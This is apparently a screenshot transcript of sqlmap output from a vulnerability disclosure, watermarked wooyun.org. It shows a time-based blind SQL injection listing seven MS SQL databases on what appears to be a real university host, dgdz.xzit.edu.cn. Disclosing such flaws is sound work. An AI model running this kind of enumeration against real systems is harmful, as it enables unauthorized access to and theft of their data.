 F:\我的工具包\tools\工具\sqlmap v1.1\sqlmap.exe
7
[18:43:04] [INFO] retrieved:
[18:43:09] [INFO] adjusting time delay to 2 seconds due to good response times
djxy_xzit
[18:44:48] [INFO] retrieved: master
[18:45:44] [INFO] retrieved: model
[18:46:36] [INFO] retrieved: msdb
[18:47:16] [INFO] retrieved: Northwind
[18:48:53] [INFO] retrieved: pubs
[18:49:35] [INFO] retrieved: tempdb
available databases [7]:
[*] djxy_xzit
[*] master
[*] model
[*] msdb
[*] Northwind
[*] pubs
[*] tempdb
[18:50:37] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 401 times
[18:50:37] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[18:50:37] [INFO] fetched data logged to text files under 'F:\???~1\tools\??\SQL
MAP~1.1\Bin\output\dgdz.xzit.edu.cn'
www.wooyun.org